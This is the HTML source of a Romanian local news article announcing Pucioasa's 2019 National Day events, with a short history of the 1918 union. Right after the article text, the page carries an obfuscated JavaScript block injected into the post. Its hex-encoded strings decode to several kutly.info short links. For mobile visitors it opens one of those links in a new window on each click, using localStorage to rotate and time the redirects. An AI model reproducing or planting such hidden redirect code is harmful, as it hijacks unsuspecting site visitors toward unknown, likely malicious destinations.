!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://actual-media.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightboxStyle-css' href='https://actual-media.ro/wp-content/plugins/lightbox-plus/css/shadowed/colorbox.min.css?ver=2.7.2' type='text/css' media='screen' />
<script type="text/javascript" src="https://actual-media.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/themes/organic_news/js/jquery.custom.js?ver=6.9" id="custom-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/themes/organic_news/js/superfish.js?ver=6.9" id="superfish-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/themes/organic_news/js/hoverIntent.js?ver=6.9" id="hover-js"></script>
<script type="text/javascript" src="https://actual-media.ro/wp-content/themes/organic_news/js/jquery.scrollText.js?ver=6.9" id="scroll-js"></script>
<link rel="https://api.w.org/" href="https://actual-media.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actual-media.ro/wp-json/wp/v2/posts/3023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actual-media.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actual-media.ro/?p=3023' />
<style type="text/css">
#header #title a {
background: url(https://actual-media.ro/wp-content/uploads/2014/05/cropped-logo-site-bun1.png) no-repeat;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://actual-media.ro/wp-content/uploads/2014/05/Untitled-11.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<style type="text/css" media="screen">

#header {
background-color: #2e4edd;}

#container a, #container a:link, #container a:visited, #twitterfeed a, #twitterfeed a:link, #twitterfeed a:visited, #footerwidgets a, #footerwidgets a:link, #footerwidgets a:visited {
color: #FF0000;}

#container a:hover, #container a:focus, #container a:active, #twitterfeed a:hover, #twitterfeed a:focus, #twitterfeed a:active, #footerwidgets a:hover, #footerwidgets a:focus, #footerwidgets a:active {
color: #2e4edd;}

#container .homecontent.rows .info:hover, #container #featuredside .sideinfo:hover, #container #top_banner .widget ul li a:hover, 
#container #sidebar_right .widget ul li a:hover, #container #sidebar_left .widget ul li a:hover, #container ul#tabs li:hover, #container ul#tabs li.current, 
#container .homecontent.column .info:hover, #container #prevLink p a:hover, #container #nextLink p a:hover {
border-color: #2e4edd;}

#container h1 a, #container h2 a, #container h3 a, #container h4 a, #container h5 a, #container h6 a,
#container h1 a:link, #container h2 a:link, #container h3 a:link, #container h4 a:link, #container h5 a:link, #container h6 a:link,
#container h1 a:visited, #container h2 a:visited, #container h3 a:visited, #container h4 a:visited, #container h5 a:visited, #container h6 a:visited {
color: #333333;}

#container h1 a:hover, #container h2 a:hover, #container h3 a:hover, #container h4 a:hover, #container h5 a:hover, #container h6 a:hover,
#container h1 a:focus, #container h2 a:focus, #container h3 a:focus, #container h4 a:focus, #container h5 a:focus, #container h6 a:focus,
#container h1 a:active, #container h2 a:active, #container h3 a:active, #container h4 a:active, #container h5 a:active, #container h6 a:active,
#container ul#tabs li.current h2 a {
color: #2e4edd;}

#commentform #submit:hover, #submit:hover, #searchsubmit:hover, .reply a:hover, #prevLink p a:hover, #prevLink p a:focus, #prevLink p a:active, #nextLink p a:hover, #nextLink p a:focus, #nextLink p a:active {
background-color: #FF0000 !important;}
</style>
<script src="https://platform.twitter.com/widgets.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>-->

<link href='https://fonts.googleapis.com/css?family=Bitter:400,700' rel='stylesheet' type='text/css'>

<script type="text/javascript">
	jQuery(document).ajaxComplete(function($) {
		// gapi.plusone.go();
		twttr.widgets.load();
		try {
			FB.XFBML.parse();
		}catch(ex){}
	});
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-3023 single-format-standard custom-background wp-theme-organic_news">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51534267-1', 'actual-media.ro');
  ga('send', 'pageview');

</script>

<div id="navcontainer">

    <div id="headernav">
    	<div class="menu"><ul class="menu">
<li class="page_item page-item-101"><a href="https://actual-media.ro/contact/">Contact</a></li>
<li class="page_item page-item-103"><a href="https://actual-media.ro/publicitate/">Publicitate</a></li>
</ul></div>
    	
    </div>

<div id="header">
    
    <div class="logo">
        <h1 id="title"><a href="https://actual-media.ro/" title="Home">actual-media.ro</a></h1>
    </div>
    
</div>
    
<div id="navcontainer">

    <div id="headernav">
    	<div class="menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="https://actual-media.ro/">Home</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://actual-media.ro/eveniment/">Eveniment</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://actual-media.ro/administratie/">Administrație</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://actual-media.ro/politica/">Politică</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://actual-media.ro/actual/">Actual</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://actual-media.ro/social/">Social</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://actual-media.ro/educatie/">Educație</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://actual-media.ro/cultura/">Cultură</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://actual-media.ro/sanatate/">Sănătate</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://actual-media.ro/comunicate/">Comunicate</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://actual-media.ro/sport/">Sport</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://actual-media.ro/meteo/">Meteo</a></li>
</ul></div>    </div>

</div>

    
<div class="clear"></div>
    
<div id="wrap">
    
<div id="container">

	<div id="top_banner">
			    	</div>

	<div id="content" class="left">	

		<div class="postarea">

			            <!--			--><!--	-->
            

            <h1 class="pagetitle">HAIDEȚI SĂ SIMȚIM ROMÂNEȘTE, DE ZIUA NAȚIONALĂ, LA PUCIOASA!</h1>

            <div class="postauthor">            
                <p>Publicat de <a href="https://actual-media.ro/author/actualmedia/" title="Articole de actual-media.ro" rel="author">actual-media.ro</a> pe 26 noiembrie 19 &middot; <a href="https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/#respond">Lasă un comentariu</a>&nbsp;</p>
            </div>
            
                        
			
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="732" height="1024" src="https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o-732x1024.jpg" alt="" class="wp-image-3022" srcset="https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o-732x1024.jpg 732w, https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o-214x300.jpg 214w, https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o-768x1075.jpg 768w, https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o-1098x1536.jpg 1098w, https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o-300x420.jpg 300w, https://actual-media.ro/wp-content/uploads/2019/11/75311694_2152924445015917_9156208326122405888_o.jpg 1440w" sizes="(max-width: 732px) 100vw, 732px" /></figure>



<p class="has-medium-font-size">

Ziua Națională a României este o zi specială pentru întreg poporul și merită sărbătorită ca atare. Astfel, ca de fiecare dată, Primăria Orașului Pucioasa organizează manifestări deosebite, cafe să marcheze acest eveniment important.</p>



<p class="has-medium-font-size">&#8222;1 Decembrie este Ziua Naţională a României, adoptată prin lege după înlăturarea regimului comunist. Din punct de vedere istoric, la 1 Decembrie 1918, Adunarea Naţională de la Alba Iulia, constituită din 1228 de delegaţi şi sprijinită de peste 100.000 de români veniţi din toate colţurile Ardealului şi Banatului, a adoptat o Rezoluţie prin care s-a consfinţit unirea tuturor românilor din Transilvania, întreg Banatul (cuprins între râurile Mureş, Tisa şi Dunăre) şi Ţara Ungurească (Crişana, Sătmar şi Maramureş) cu România.</p>



<p class="has-medium-font-size">Ziua de 1 Decembrie 1918 încununează, deci, lupta românilor transilvăneni pentru Unitate Naţională şi marchează momentul creării României Mari, situându-se în continuarea precedentelor acţiuni unioniste ale fraţilor din Basarabia (27 martie 1918) şi Bucovina (15 / 28 noiembrie 1918). Așa cum sublinia și istoricul Florin Constantiniu, “…Marea Unire din 1918 a fost şi rămâne pagina cea mai sublimă a istoriei româneşti. Măreţia ei stă în faptul că desăvârşirea unităţii naţionale nu este opera niciunui om politic, a niciunui guvern, a niciunui partid; este fapta istorică a întregii naţiuni române, realizată într-un elan ţâşnit cu putere din străfundurile conştiinţei unităţii neamului, un elan controlat de fruntaşii politici, pentru a-l călăuzi cu inteligenţă politică remarcabilă spre ţelul dorit. […] Nu o victorie militară a stat la temelia României Mari, ci actul de voinţă al naţiunii române de a-şi da armătura teritorial-instituţională care este statul naţional.[…]&#8221;</p>



<p class="has-medium-font-size">Nici frigul de început de iarnă, nici vântul nu îi va opri pe oamenii din Pucioasa să participe la evenimentele pregătite, căci emoția resimțită în această zi va fi mai presus de starea vremii. Astfel, ziua va începe cu slujba de pomenire a eroilor și se va încheia tot într-o atmosferă liniștită, cu un concert simfonic.</p>



<p class="has-medium-font-size">Programul ZILEI NAȚIONALE &#8211; Pucioasa 2019<br>&#8211; ORA 11.30 Biserica ”ADORMIREA MAICII DOMNULUI” Parohia Nr.1 Pucioasa &#8211; slujba de pomenire a eroilor,<br>&#8211; ORA 12.00 Monumentul din Parcul Eroilor &#8211; Ceremonia oficială dedicată Zilei Naționale a României &#8211; Mesajul Domnului Primar și al celor prezenți<br>&#8211; ORA 13.00 Parcul Central Pucioasa &#8211; Degustare bunătăți românești<br>&#8211; ORA 16.30 Foaierul Primăriei – Galeria PRIM; Vernisajul expoziției ”ICOANA DIN CRUCE”, Klara Pădurean<br>&#8211; ORA 17.00 Gara Pucioasa ”RETRAGEREA CU TORȚE – PARADA MILITARĂ” ,Traseu: Gară &#8211; Bulevardul Gării – Strada Republicii – Parcul Central Pucioasa<br>&#8211; ORA 18.00 Foaierul Centrului Cultural European Pucioasa, Vernisajul &#8211; LETIȚIA OPRIȘAN, elevă a maestrului Alexandru Ciucurencu<br>&#8211; ORA 18.30 Foaierul Centrului Cultural European Pucioasa &#8211; Lansarea volumului de poezii a doamnei Letiția Oprișan<br>&#8211; ORA 19.00 Centrului Cultural European Pucioasa &#8211; Concert simfonic ”ROMÂNIA CLASICĂ” ;Interpretează: vioară – BOGDAN PLATY, pian &#8211; ALEXANDRU BURCĂ, harpă &#8211; CRISTINA MUNTEANU</p>



<p class="has-medium-font-size">Deci, haideți să fim împreună în această zi specială și să simțim cu toții&#8230; românește! Toată ziua este plină de surprize! </p>



<p>Andrada Stan</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x73\x47\x76\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x68\x4b\x43\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x72\x68\x63\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x51\x6d\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x4c\x73\x42\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x42\x48\x52\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x76\x66\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x49\x49\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69\x65\x46\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x41\x63\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			
						<div class="social_links">
			    <div class="tweet_btn">
			        <a href="http://twitter.com/share" class="twitter-share-button"
			        data-url="https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/"
			        data-via=""
			        data-text="HAIDEȚI SĂ SIMȚIM ROMÂNEȘTE, DE ZIUA NAȚIONALĂ, LA PUCIOASA!"
			        data-related=""
			        data-count="horizontal">Tweet</a>
			    </div>
			    <div class="like_btn">
			        <div class="fb-like" href="https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false"></div>
			    </div>
			    <div class="plus_btn">
			    	<g:plusone size="medium"></g:plusone>
			    </div>
			</div>
						
			<div style="clear:both;"></div>
			<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/"
    dc:identifier="https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/"
    dc:title="HAIDEȚI SĂ SIMȚIM ROMÂNEȘTE, DE ZIUA NAȚIONALĂ, LA PUCIOASA!"
    trackback:ping="https://actual-media.ro/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/trackback/" />
</rdf:RDF>
			<div class="postmeta">
				<p>Postat în <a href="https://actual-media.ro/eveniment/" rel="category tag">Eveniment</a> &middot; Etichetat cu </p>
			</div>

		</div>

        <div class="postcomments">
			
<!-- You can start editing here. -->

	
			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond">

<h5>Lasă un comentariu</h5>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/eveniment/haideti-sa-simtim-romaneste-de-ziua-nationala-la-pucioasa/#respond" style="display:none;">Dă clic aici pentru a anula răspunsul.</a></small>
</div>


<form action="https://actual-media.ro/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nume (necesar)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail (nu va fi publicat) (necesar)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Trimite comentariul" />
<input type='hidden' name='comment_post_ID' value='3023' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="78bf53c70b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>
</div>


        </div>

		
	</div>
	
	<div id="sidebar_right">

	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="titlebar">Articole recente</h4>
		<ul>
											<li>
					<a href="https://actual-media.ro/administratie/vizita-internationala-pucioasa-exemplu-bune-practici/">VIZITĂ INTERNAȚIONALĂ: PUCIOASA, EXEMPLU DE BUNE PRACTICI</a>
									</li>
											<li>
					<a href="https://actual-media.ro/administratie/trei-blocuri-tinerii-pucioasa-pnrr/">TREI NOI BLOCURI PENTRU TINERII DIN PUCIOASA, PRIN PNRR</a>
									</li>
											<li>
					<a href="https://actual-media.ro/administratie/educatia-primul-pucioasa-investitii-majore-scoli/">EDUCAȚIA, PE PRIMUL LOC LA PUCIOASA: INVESTIȚII MAJORE ÎN ȘCOLI</a>
									</li>
											<li>
					<a href="https://actual-media.ro/sport/alpine-challenge-bikexpert-2025-12-competitie-care-pune-pucioasa-prim-planul-ciclismului-montan/">ALPINE CHALLENGE BIKEXPERT 2025 &#8211; 12 ANI DE COMPETIȚIE, CARE PUNE PUCIOASA ÎN PRIM-PLANUL CICLISMULUI MONTAN</a>
									</li>
											<li>
					<a href="https://actual-media.ro/timp-liber/vanatoarea-pucioasa/">VÂNĂTOAREA DE OUĂ LA PUCIOASA!</a>
									</li>
					</ul>

		</div><div id="text-7" class="widget widget_text"><h4 class="titlebar">Pucioasa în obiectiv</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/pages/Pucioasa-in-obiectiv/596746903743277" data-width="300" data-height="260" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/Pucioasa-in-obiectiv/596746903743277"><a href="https://www.facebook.com/pages/Pucioasa-in-obiectiv/596746903743277">Pucioasa in obiectiv</a></blockquote></div></div></div>
		</div><div id="text-9" class="widget widget_text"><h4 class="titlebar">Colegiul National Nicolae Titulescu Pucioasa</h4>			<div class="textwidget"><a href="https://cnnt-puc.net/" target="_blank"><img src="https://actual-media.ro/wp-content/uploads/2014/06/Picture1_resize.png" /></a>
<br>
